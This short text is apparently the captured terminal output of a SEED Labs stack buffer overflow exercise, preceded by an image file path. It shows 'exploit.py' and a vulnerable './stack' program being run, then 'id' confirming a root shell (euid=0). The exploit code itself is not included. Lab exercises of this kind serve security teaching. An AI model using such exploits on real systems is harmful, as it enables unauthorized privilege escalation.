 [09/05/20]seed@VM:~$ exploit.py
[09/05/20]seed@VM:~$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambasha
re)
#